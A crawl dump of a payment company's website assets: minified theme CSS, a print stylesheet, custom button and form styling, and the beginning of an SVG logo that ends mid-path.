ul.menu .jump,.sub-nav ul.menu a{position:relative;display:block;text-decoration:none;text-align:left;text-transform:none;color:#9aa0a5;padding:15px;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.02em}}#instaLink_0{margin-bottom:40px}@media screen and (min-width:1025px){.sidebar-fixed.affix{position:fixed}}.menu-sidebar .current-menu-item a{color:#92d3f0}.image-slider{width:100%!important;position:relative}.image-slider .slick-initialized .slick-slide{padding:0}.image-slider .slick-list{padding:0!important;margin:0!important}.image-slider .slick-slide{margin:0 5px;padding:0 5px 20px 0;max-width:900px}@media screen and (max-width:1024px){.image-slider .slick-slide{max-width:100%;margin:0;padding:0 40px}}@media screen and (max-width:768px){.image-slider .slick-slide{padding:0 20px}}.image-slider .slick-slide img{display:block;width:100%;height:350px;object-fit:cover}@media screen and (max-width:768px){.image-slider .slick-slide img{height:150px;margin-top:20px}}.image-slider .slick-slide .caption-container{visibility:hidden;display:-ms-grid;display:grid;-ms-grid-columns:3fr 1fr;grid-template-columns:3fr 1fr}@media screen and (max-width:1024px){.image-slider .slick-slide .caption-container{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:4px 0}}.image-slider .slick-slide.slick-current .caption-container{visibility:visible;margin-top:5px}.image-slider .slider-nav{justify-self:end}@media screen and (max-width:1024px){.image-slider .slider-nav{justify-self:center}}.image-slider .pagingInfo{padding:0 20px;font-weight:400}@media screen and (max-width:1024px){.image-slider .pagingInfo{padding:0 100px}}.image-slider svg{width:2em}.image-slider svg .arrowline,.image-slider svg .polyline{fill:none;stroke:#0140be;stroke-width:2;stroke-miterlimit:10}.image-slider svg:hover .arrowline,.image-slider svg:hover .polyline{stroke:#2ea9e1}.testimonial-slider{background-image:url(/wp-content/themes/evopayments/webroot/images/dist/testimonial_background.jpg);background-size:cover;text-align:center;padding:60px 0 30px;margin:60px 0}.testimonial-slider a,.testimonial-slider button{outline:none}.testimonial-slider .testimonial-content{font-size:34px;color:#fff;line-height:50px;font-weight:300;margin:10px 0 30px}@media screen and (max-width:1024px){.testimonial-slider .testimonial-content{font-size:24px;line-height:36px}}.testimonial-slider h5,.testimonial-slider p{color:#fff;margin:4px}.testimonial-slider p{margin-bottom:20px}.testimonial-slider .category{background:#1b2653;padding:5px 10px;display:inline-block;color:#fff;border-radius:6px;padding:10px 15px;margin:20px 0;font-size:14px}@media screen and (max-width:1024px){.testimonial-slider .category{text-align:left;padding:10px 15px 10px 45px;width:100%}}.testimonial-slider .category a{padding:0 15px 0 45px}@media screen and (max-width:1024px){.testimonial-slider .category a.arrow-link{width:100%;display:inline-block;padding:0}}.testimonial-slider .category .icon{height:16px;width:16px;margin:0 15px;fill:#92d3f0}@media screen and (max-width:1024px){.testimonial-slider .category .icon{margin:0 10px 0 -25px}}@media screen and (max-width:1024px){.testimonial-slider .content{-ms-grid-column-span:2;-ms-grid-column:1;grid-column:1/span 2}}.testimonial-slider .slick-slide{display:-ms-grid!important;display:grid!important;-ms-grid-columns:1fr 3fr 1fr;grid-template-columns:1fr 3fr 1fr;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.testimonial-slider .slick-slide{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:70px[quote] 3fr[testimonial];grid-template-rows:70px[quote] 3fr[testimonial]}}.testimonial-slider .slick-arrow svg{width:90px;height:100%}.testimonial-slider .slick-arrow svg path,.testimonial-slider .slick-arrow svg polygon,.testimonial-slider .slick-arrow svg rect{fill:#fff;transition:all .3s ease}.testimonial-slider .slick-arrow:active svg path,.testimonial-slider .slick-arrow:active svg polygon,.testimonial-slider .slick-arrow:active svg rect,.testimonial-slider .slick-arrow:focus svg path,.testimonial-slider .slick-arrow:focus svg polygon,.testimonial-slider .slick-arrow:focus svg rect,.testimonial-slider .slick-arrow:hover svg path,.testimonial-slider .slick-arrow:hover svg polygon,.testimonial-slider .slick-arrow:hover svg rect{fill:#fff}.testimonial-slider .slick-arrow:active svg .st0,.testimonial-slider .slick-arrow:focus svg .st0,.testimonial-slider .slick-arrow:hover svg .st0{stroke:#fff}.testimonial-slider .icon{display:inline-block;vertical-align:middle;height:5em;width:5em;fill:#2ea9e1}@media screen and (max-width:1024px){.testimonial-slider .icon{height:2.5em;width:2.5em}.testimonial-slider .icon.left{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;justify-self:end;margin-right:20px}.testimonial-slider .icon.right{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;justify-self:start;margin-left:20px}}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{font-family:Open Sans,sans-serif;;font-weight:700;letter-spacing:.02em;margin:0 0 5px}.editor-content h1,.editor-content h2,.editor-content h3,.editor-content h4,.editor-content h5,.editor-content h6{margin:40px 0 5px}h1{font-size:30px;line-height:40px;color:#1b2653}@media screen and (min-width:768px){h1{font-size:50px;line-height:60px}}h2{font-size:26px;line-height:34px;margin-bottom:20px;color:#1b2653}@media screen and (min-width:768px){h2{font-size:38px;line-height:44px}}h3{font-size:22px;line-height:30px;color:#1b2653}h3.bright-blue{color:#0140be}h3.white{color:#fff}@media screen and (min-width:768px){h3{font-size:28px;line-height:36px}}h4{font-size:18px;line-height:24px;text-transform:uppercase;color:#1b2653}h4.white{color:#fff}h4.large{font-size:20px}@media screen and (min-width:768px){h4{font-size:20px;line-height:26px}}h4 a{color:#0140be;margin:0;padding:0;text-decoration:none;font-size:20px}h4 a:hover{color:#2ea9e1}h5{line-height:22px;text-transform:uppercase}h5,h6{font-size:16px}h6{line-height:24px}h6.bright-blue{color:#0140be}h6.white{color:#fff}p{font-family:Open Sans,sans-serif;;font-size:16px;font-weight:500;color:#000;letter-spacing:.02em;line-height:26px;margin:10px 0 15px}p:empty{display:none}a{font-family:Open Sans,sans-serif;;font-size:16px;color:#000;transition:all .3s ease;text-decoration:underline}a:active,a:focus,a:hover{text-decoration:none}a.arrow-link{position:relative;color:#92d3f0;text-decoration:none;font-weight:700;font-size:16px}a.arrow-link:hover{text-decoration:none!important;color:#fff!important}a.arrow-link:hover:after{border:solid #fff;border-width:0 3px 3px 0}a.arrow-link:after{content:"";display:inline-block;border:solid #92d3f0;border-width:0 3px 3px 0;height:.5rem;width:.5rem;pointer-events:none;transform:rotate(315deg);margin-left:5px}.wp-block-button__link,wp-block-button.is-style-fill .wp-block-button__link{display:inline-block;cursor:pointer;position:relative;color:#fff!important;font-size:18px;font-weight:700;letter-spacing:.02em ;border-radius:6px!important;padding:15px 20px;margin:5px 10px;transition:all .2s linear;text-decoration:none;background:#0140be;background-color:#0140be!important;border:2px solid #0140be!important}.wp-block-button__link:hover,wp-block-button.is-style-fill .wp-block-button__link:hover{background-color:transparent!important;transition:all .2s linear;color:#0140be!important}.wp-block-button.is-style-outline .wp-block-button__link{color:#0140be!important;background-color:#fff!important;border:2px solid #0140be!important}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#0140be!important;transition:all .2s linear;color:#fff!important}.btn{display:inline-block;cursor:pointer;position:relative;background:#2ea9e1;color:#fff;font-size:18px;font-weight:700;letter-spacing:.02em ;border:2px solid #2ea9e1;border-radius:6px;padding:15px 20px;margin:5px 10px;text-decoration:none}.btn,.btn:hover{transition:all .2s linear}.btn:hover{background:transparent}.btn.dark{background:#0140be;border:2px solid #0140be}.btn.dark:hover{background:transparent;transition:all .2s linear;color:#0140be}.btn.gray{background:#f0f4f6;color:#0140be;border:0;padding:15px 45px}.btn.gray:hover{color:#2ea9e1}.btn.outline{background:transparent;color:#fff}.btn.outline:hover{background:#2ea9e1}@media screen and (max-width:768px){.btn{font-size:16px;padding:10px 30px}}.intro{font-family:Open Sans,sans-serif;;max-width:860px;margin:0 auto;margin-bottom:20px;text-align:center}.intro p{text-align:center}.intro-single,.intro p{font-size:18px;color:#0140be;font-weight:500;letter-spacing:.02em ;line-height:28px}.intro-single{font-family:Open Sans,sans-serif;}article ul:not(.sidebar):not(.gform_fields):not(.gfield_checkbox):not(.customer-list):not(.slick-dots):not(.sidebar-anchor):not(.menu-sidebar){font-size:16px;font-family:Open Sans,sans-serif;;color:#000;font-weight:400;line-height:28px;padding:0 0 0 40px}article ul:not(.sidebar):not(.gform_fields):not(.gfield_checkbox):not(.customer-list):not(.slick-dots):not(.sidebar-anchor):not(.menu-sidebar) li{list-style:none;text-indent:-15px;padding-bottom:15px}article ul:not(.sidebar):not(.gform_fields):not(.gfield_checkbox):not(.customer-list):not(.slick-dots):not(.sidebar-anchor):not(.menu-sidebar) li:before{color:#eea323;content:"\2022";font-size:1em;padding-right:.65em;position:relative;top:0;font-weight:700}article ol{list-style:none;font-size:16px;font-family:Open Sans,sans-serif;;color:#000;font-weight:400;line-height:28px;text-indent:-10px;counter-reset:a}article ol li:before{content:counter(a) ". ";color:#eea323;display:inline-block;width:.4em;padding-right:.22em;font-weight:700}article ol li{counter-increment:a;padding-bottom:15px}.caption,.caption p,figcaption{font-size:14px;color:#595b5d;letter-spacing:.02em ;line-height:24px;margin:0;-webkit-text-size-adjust:100%}blockquote{position:relative;background:#f0f4f6;padding:40px 60px;margin:20px 0}@media screen and (min-width:768px){blockquote{margin:20px}}blockquote cite,blockquote p{font-family:Open Sans,sans-serif;;color:#1b2653;text-align:center;font-weight:light;font-size:18px;line-height:30px}@media screen and (min-width:768px){blockquote cite,blockquote p{font-size:24px;line-height:36px}}blockquote:after,blockquote:before{position:absolute;top:0;margin-top:-10px;height:40px;width:40px}@media screen and (min-width:768px){blockquote:after,blockquote:before{top:50%;margin-top:-30px;height:60px;width:60px}}blockquote:before{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/testimonial_left.svg) no-repeat;left:50%;margin-left:-60px}@media screen and (min-width:768px){blockquote:before{left:-20px;margin-left:0}}blockquote:after{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/testimonial_right.svg) no-repeat;right:50%;margin-right:-60px}@media screen and (min-width:768px){blockquote:after{right:-20px;margin-right:0}}*{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}body{padding:0;margin:0;font-family:Open Sans,sans-serif;;background:#fff}.container{padding-left:20px;padding-right:20px}@media screen and (min-width:768px){.container{padding-left:55px;padding-right:55px}}@media screen and (max-width:767px){.force-full-mobile.container{padding-left:0;padding-right:0}}.container-small{max-width:900px;margin:0 auto}@media screen and (max-width:1023px){.container-small{padding-left:55px;padding-right:55px}}@media screen and (max-width:767px){.container-small{padding-left:20px;padding-right:20px}}.section{padding-bottom:40px;padding-top:40px}@media screen and (max-width:768px){.section{padding-bottom:20px;padding-top:40px}}.section-double{padding-bottom:60px;padding-top:80px}@media screen and (max-width:768px){.section-double{padding-bottom:20px;padding-top:20px}}.section-double-top{padding-top:80px}@media screen and (max-width:768px){.section-double-top{padding-top:20px}}.padding-10-0{padding:10px 0}.padding-20-0{padding:20px 0}.specialization{margin-top:20px}@media screen and (min-width:1220px){.specialization{margin-top:80px}}.specialization .cards{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);grid-gap:25px}@media screen and (max-width:1024px){.specialization .cards{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:45px}}@media screen and (max-width:768px){.specialization .cards{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}.specialization .cards .card{background:linear-gradient(#133f95,#1c3c7b)}.specialization .cards .card img{object-fit:cover;width:100%}.specialization .cards .card .content{padding:15px 20px 20px 25px}.specialization .cards .card .content a{color:#92d3f0;text-decoration:none}.specialization .cards .card .content a:hover{color:#fff;text-decoration:underline}.specialization .cards .card .content h4{margin:0 0 10px;color:#fff;position:relative}.specialization .cards .card .content h4:before{content:"";width:3px;height:70px;background:#eea323;position:absolute;top:-35px;left:-10px}.specialization .cards .card .content p{margin:0;color:#fff}.specialization .sub{display:-ms-grid;display:grid;-ms-grid-columns:.75fr 1.25fr 2fr;grid-template-columns:.75fr 1.25fr 2fr;background-color:#f0f4f6;padding-top:160px;padding-bottom:50px;margin-top:-150px;-ms-grid-column-align:start;justify-items:start}.specialization .sub .btn{margin:15px 0 0}@media screen and (max-width:1024px){.specialization .sub .btn{margin:25px 0 0}.specialization .sub .btn.hidden-mobile{display:none}.specialization .sub .btn.hidden-desktop{display:inline-block}}@media screen and (max-width:1024px){.specialization .sub{-ms-grid-columns:1fr;grid-template-columns:1fr}}.specialization .sub .icon{height:60px;width:60px}.specialization .sub h3{margin:0;padding:0}@media screen and (min-width:1024px){.specialization .sub .section-1{text-align:right;padding:0 20px;justify-self:right}}@media screen and (min-width:1024px){.specialization .sub .section-2 p{max-width:350px}}.specialization .sub .section-3{width:100%}.specialization .sub .section-3 ul{display:-ms-grid;display:grid;-ms-grid-columns:auto auto;grid-template-columns:auto auto;list-style:none;padding:0;margin:0;max-width:725px}@media screen and (max-width:1024px){.specialization .sub .section-3 ul{-ms-grid-columns:1fr;grid-template-columns:1fr}}.specialization .sub .section-3 ul li{font-size:16px;font-family:Open Sans,sans-serif;;color:#000;font-weight:700;line-height:28px;padding:0 70px 8px 0;margin:0}@media screen and (max-width:1024px){.specialization .sub .section-3 ul li{color:#1b2653}}.specialization .sub .section-3 ul li:before{color:#eea323;content:"|";font-size:1em;padding-right:.35em;position:relative;top:0;font-weight:700}.payment-solutions{text-align:center;margin:0 auto}.payment-solutions.section-double{padding-bottom:0;padding-top:80px}.payment-solutions .icon-flex-box{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:50px 0 30px}.payment-solutions .icon-flex-box.section{padding-bottom:0}.payment-solutions .icon-flex-box .icon-box{display:-ms-flexbox;display:flex;-ms-flex:1 1 400px;flex:1 1 400px;margin-bottom:30px}@media screen and (min-width:768px){.payment-solutions .icon-flex-box .icon-box{max-width:400px}}.payment-solutions .icon-flex-box .icon-box .icon{-ms-flex:1 1 70px;flex:1 1 70px;-ms-flex-negative:0;flex-shrink:0}.payment-solutions .icon-flex-box .icon-box .icon img{background-color:#f0f4f6;height:70px;padding:15px;width:70px;max-width:unset}.payment-solutions .icon-flex-box .icon-box .content{-ms-flex:1 1 330px;flex:1 1 330px;text-align:left;padding:0 40px 40px 20px}@media screen and (max-width:768px){.payment-solutions .icon-flex-box .icon-box .content{-ms-flex:1 1 100%;flex:1 1 100%}}.payment-solutions .icon-flex-box .icon-box .content p{margin:0}.payment-solutions .icon-flex-box .icon-box h4{margin:0;padding:0}.home .payment-solutions .icon-flex-box{-ms-flex-pack:center;justify-content:center}.home .payment-solutions .icon-flex-box .icon-box{-ms-flex:1 1 350px;flex:1 1 350px}@media screen and (min-width:768px){.home .payment-solutions .icon-flex-box .icon-box{max-width:330px}}.page-template-page-payment-overview .payment-solutions .icon-flex-box{max-width:900px;margin:0 auto;-ms-flex-align:center;align-items:center}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box{display:-ms-flexbox;display:flex;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:80px;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .icon{-ms-flex:1 1 100%;flex:1 1 100%;height:100px}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .icon img{background-color:#f0f4f6;height:90px;padding:20px;width:90px}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .content{-ms-flex:1 1 100%;flex:1 1 100%;text-align:center;padding:0 20px}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box h4{margin:.5em 0}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box .btn{margin:0 auto}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box p{margin:8px 0 30px}@media screen and (min-width:769px){.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd){-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) .icon{-ms-flex:1 1 10%;flex:1 1 10%}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) .content{-ms-flex:1 1 70%;flex:1 1 70%;text-align:left}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) h4{margin:0 0 .7em}.page-template-page-payment-overview .payment-solutions .icon-flex-box .icon-box:last-child:nth-child(odd) .btn{-ms-flex:1 1 20%;flex:1 1 20%}}.icon{display:inline-block;vertical-align:middle;height:1.4em;width:1.4em}.site-content{margin-top:60px}@media screen and (max-width:768px){.site-content{margin-top:30px}}.wp-block-embed{margin:0}@media screen and (max-width:768px){body:not(.page-template-page-payment) .bottom-button-bar .secondary-submenu{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-column-align:stretch;justify-items:stretch;grid-gap:10px}}.bottom-button-container{margin-top:60px;margin-bottom:20px}.bottom-button-bar{text-align:center;margin:20px 0}@media screen and (max-width:1024px){.bottom-button-bar{margin:20px 0 170px}.bottom-button-bar .btn{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}.bottom-button-bar .secondary-submenu{list-style-type:none;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;padding:0 0 50px;margin:0}@media screen and (max-width:768px){.bottom-button-bar .secondary-submenu{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-column-align:stretch;justify-items:stretch;grid-gap:10px}}.bottom-button-bar .secondary-submenu a{background:#f0f4f6;color:#0140be;border:0;padding:10px 45px;transition:all .2s linear;display:inline-block;cursor:pointer;position:relative;font-size:18px;font-weight:700;letter-spacing:.02em;border-radius:6px;margin:10px;text-decoration:none}.bottom-button-bar .secondary-submenu a img,.bottom-button-bar .secondary-submenu a p{display:none}@media screen and (max-width:768px){.bottom-button-bar .secondary-submenu a{width:100%;margin:0;padding:15px 0}}.bottom-button-bar .secondary-submenu a:hover{color:#2ea9e1}.content-narrow{max-width:920px;margin:0 auto}.center{text-align:center}@media screen and (max-width:768px){.hidden-mobile{display:none}}@media screen and (min-width:769px){.hidden-desktop{display:none}}@media screen and (max-width:1024px){.hidden-tablet{display:none}}body .wp-block-image{margin:0}.anchor{display:block;position:relative;top:-80px;visibility:hidden;height:0;margin:0!important}@media screen and (max-width:767px){.anchor{top:-60px}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.evopayments.us/wp-content/themes/evopayments/print.css?ver=
body_size: 2358
content:
@media print {
	/* reset everything */
	* {
		color: #000 !important;
		background: none transparent !important;
	}
	/* hide all nav except the logo */
	.desktop-navigation {
		display: none;
	}
	.mobile-nav {
		display: none;
	}
	header#masthead {
		height: 90px;
		position: static !important;
	}
	header#masthead .navigation {
		position: static !important;
		display: block; /* no flex */
	}
	header#masthead .navigation .logo {
		position: static !important;
	}
	header#masthead .navigation .logo a {
		display: none;
	}
	header#masthead .navigation .logo::after {
		content: "EVO Payments";
		display: block;
		font-size: 48px;
		text-align: center;
		font-weight: 900;
	}
	/* display all slides at all times with print-friendly margins */
	.slick-slider .slick-list {
		height: auto !important;
	}
	.slick-slider .slick-list .slick-track {
		width: auto !important;
	}
	.slick-slider .slick-list .slick-track .slick-slide {
		display: block !important;
		float: none !important;
		width: auto !important;
		height: auto !important;
		position: static !important;
		top: auto !important;
		left: auto !important;
		opacity: 1 !important;
		transition: none !important;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide .content {
		margin: .125in 0;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide::before {
		display: none !important;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide::after {
		display: none !important;
	}
	.home .hero .hero-content .homepage-hero-content .container-slide .content .slider-nav {
		display: none !important;
	}
	/* remove extraneous boxes */
	.cta-grid .cta .content-holder .content::after {
		display: none !important;
	}
	.cta-full .content-holder .content {
		margin: 0 !important;
	}
	.cta-full .content-holder .content::after {
		display: none !important;
	}
	
	/* subpage headers: reduce margins and display subtext */
	body:not(.home) .hero .hero-content {
		padding: .125in 0 !important;
	}
	body:not(.home) .hero .hero-content::after {
		display: none !important;
	}
	
	/* sidebar widgets - various fixes */
	.cta-sidebar.top .cta img {
		display: none !important;
	}
	.cta-sidebar.top .cta::after {
		display: none !important;
	}
	
	/* news list tweaks */
	.articles-container .article-details {
		text-align: center !important;
	}
	.articles-container .article-details .meta {
		display: block !important;
		text-align: center;
	}
	.articles-container .article-details .meta * {
		display: inline-block !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.evopayments.us/wp-content/uploads/js_composer/custom.css?ver=
body_size: 5621
content:
.button {
  background-color: #0140be;
  border: none;
  border-radius: 6px;
  font-family: Open Sans, sans serif;
  font-weight: bold;
  color: white;
  padding: 3px 16px;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
  margin: 4px 20px;
  transition-duration: 0.4s;
  cursor: pointer;
}


.button1 {
  background-color: #0140be; 
  color: #fff; 
  border: 2px solid #fcc305;

}

.button1:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button2 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button2:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button3 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button3:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button4 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button4:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.mybutton {
  background-color: #4CAF50; /* Green */
  border: none;
  border-radius: 6px;
  color: white;
  font-weight: bold;
  padding: 10px 30px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}



.button6 {
  background-color: #2ea9e1; 
  color: #fff; 

}

.button6:hover {
  background-color: #143e91;
  color: #fff;
  border: 2px solid #2ea9e1;
  
}


.button7 {
}

.button7:hover {
    cursor:pointer;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
  
}




/*Reveal Content*/
.rv_button.closed:after {content:"\33";}
.rv_button.opened:after{content:"\32";}


#reveal { display: none; }
.rv_button.closed:after { content:"\33"; }
.rv_button.opened:after { content:"\32"; }





.rv_button_2.closed:after {content:"\33";}
.rv_button_2.opened:after{content:"\32";}


#reveal_2 { display: none; }
.rv_button_2.closed:after { content:"\33"; }
.rv_button_2.opened:after { content:"\32"; }



.rv_button_3.closed:after {content:"\33";}
.rv_button_3.opened:after{content:"\32";}


#reveal_3 { display: none; }
.rv_button_3.closed:after { content:"\33"; }
.rv_button_3.opened:after { content:"\32"; }



.rv_button_4.closed:after {content:"\33";}
.rv_button_4.opened:after{content:"\32";}


#reveal_4 { display: none; }
.rv_button_4.closed:after { content:"\33"; }
.rv_button_4.opened:after { content:"\32"; }



.rv_button_5.closed:after {content:"\33";}
.rv_button_5.opened:after{content:"\32";}


#reveal_5 { display: none; }
.rv_button_5.closed:after { content:"\33"; }
.rv_button_5.opened:after { content:"\32"; }




.rv_button_6.closed:after {content:"\33";}
.rv_button_6.opened:after{content:"\32";}


#reveal_6 { display: none; }
.rv_button_6.closed:after { content:"\33"; }
.rv_button_6.opened:after { content:"\32"; }


.rv_button_7.closed:after {content:"\33";}
.rv_button_7.opened:after{content:"\32";}


#reveal_7 { display: none; }
.rv_button_7.closed:after { content:"\33"; }
.rv_button_7.opened:after { content:"\32"; }


.rv_button_8.closed:after {content:"\33";}
.rv_button_8.opened:after{content:"\32";}


#reveal_8 { display: none; }
.rv_button_8.closed:after { content:"\33"; }
.rv_button_8.opened:after { content:"\32"; }






div.polaroid {
  width: 250px;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  text-align: center;
}

div.container {
  padding: 10px;
}


img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.bcipagos {
    padding-left:10px;
}


/*  Reseller Incentive Contact Button */

.button8 {
  background-color: #2ea9e1; /* Blue */
  border: none;
  border-radius: 8px;
  color: white;
  padding: 18px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button9 {
  background-color: #2ea9e1; 
  color: #ffffff; 
  border: 2px solid #2ea9e1;
}

.button9:hover {
  background-color: #1c3d7e;
  color: white;
}


/* Submit Button Gravity Forms
-----------------------------*/
body .gform_wrapper .gform_footer input[type=submit] {
color: #FFFFFF;
background: #ED3330;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
height: 60px;
min-width: 280px;
border: none;
border-radius: 5px;
margin-left: 12px;
transition: 0.3s;
}
body .gform_wrapper .gform_footer input:hover[type=submit] {
background: #494949;
}

/*  Centering reCAPTCHA   */

@media only screen and (min-width: 320px) {
  
	  body .gform_wrapper div.ginput_container.ginput_recaptcha {
	    position: relative;
	    width: 100%;
	    padding-top: 1.5em
	  }

	body .gform_wrapper div.ginput_container.ginput_recaptcha iframe { 
		position: absolute;
		left: 50%;
		margin-left: -160px;
	}

}

@media only screen and (min-width: 320px) {
  
	  body .gform_wrapper div.ginput_container.ginput_recaptcha {
	    position: relative;
	    width: 100%;
	    padding-top: 1.5em
	  }

	body .gform_wrapper div.ginput_container.ginput_recaptcha iframe { 
		position: absolute;
		left: 50%;
		margin-left: -160px;
	}

}

.cf7sr-g-recaptcha > div {
    margin: 0 auto;
}

/*  End of Centering reCAPTCHA   */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2025/12/logo-evo-white-stacked.svg
body_size: 8153
content:
<svg fill="none" height="133" viewBox="0 0 339 133" width="339" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h169v105h-169z"/></clipPath><clipPath id="b"><path d="m0 109h339v23.463h-339z"/></clipPath><g fill="#fff"><g clip-path="url(#a)"><path d="m47.9161 63.7798h-28.9654v-21.826h17.4064l-6.1874-11.559h-11.219v-17.4064h37.2606v-11.76294h-56.1628991v74.38534h54.1230991z"/><path d="m86.808 104.78 40.932-74.3854h-19.99l-26.4495 49.4316-25.0898-49.4316h-20.6701l39.5044 74.3854z"/><path d="m121.282.136597c-27.2658 0-46.848 15.706603-46.848 38.280503 0 10.3351 3.1957 19.3103 9.7911 25.9057l10.335-19.3102c-.4079-2.1079-.5439-4.2837-.5439-6.5955 0-15.8425 9.6548-26.9255 27.3338-26.9255 17.678 0 27.333 9.5191 27.333 26.9255 0 16.5225-12.239 26.9256-27.333 26.9256-2.516 0-4.896-.204-7.072-.6119l-6.051 11.015c4.012.6799 8.363 1.0199 13.123 1.0199 25.905 0 46.847-12.9188 46.847-38.2806 0-25.3617-19.582-38.348503-46.915-38.348503z"/></g><g clip-path="url(#b)"><path d="m15.2265 126.424h-1.318l-1.074-5.224h-7.90819l-2.90455 5.224h-1.464479l9.616719-17.086h1.5377zm-4.4911-15.621-5.15007 9.177h7.02947z"/><path d="m34.9333 109.192c3.9785 0 6.8586 2.221 6.883 6.224h-3.5147c-.0977-2.026-1.5621-3.125-3.5148-3.125-3.5879 0-5.5894 3.247-5.5894 6.859 0 2.539 1.4889 4.32 3.9053 4.32 2.0502 0 4.0029-1.122 4.6131-3.417l.0244-.219h-4.1982l.5126-2.905h7.6397l-1.6598 9.47h-2.5384l-.0244-2.026c-1.0984 1.221-2.5872 2.173-4.9792 2.173-4.2714 0-7.0295-2.905-7.0295-7.249 0-5.736 3.6856-10.105 9.4703-10.105z"/><path d="m43.2587 126.424 3.0022-17.086h3.4415l-3.051 17.086z"/><path d="m56.0309 126.57c-3.4903 0-5.8091-2.416-5.8091-5.614 0-4.418 2.9778-7.224 7.3224-7.224 3.4904 0 5.8091 2.416 5.8091 5.613 0 4.418-2.9777 7.225-7.3224 7.225zm.2685-2.807c2.2944 0 3.6124-2.026 3.6124-4.32 0-1.684-1.0739-2.905-2.6605-2.905-2.2943 0-3.5879 2.051-3.5879 4.321 0 1.684 1.0983 2.904 2.636 2.904z"/><path d="m73.5986 113.732c3.0022 0 5.1257 2.318 5.1257 5.467 0 4.174-3.0266 7.371-6.6878 7.371-1.9771 0-3.0754-.757-3.71-1.757l-.6102 1.611h-3.0266l3.0022-17.086h3.4415l-1.0007 5.785c.8542-.855 1.9526-1.391 3.4659-1.391zm-2.0015 10.031c2.2212 0 3.6368-2.099 3.6368-4.296 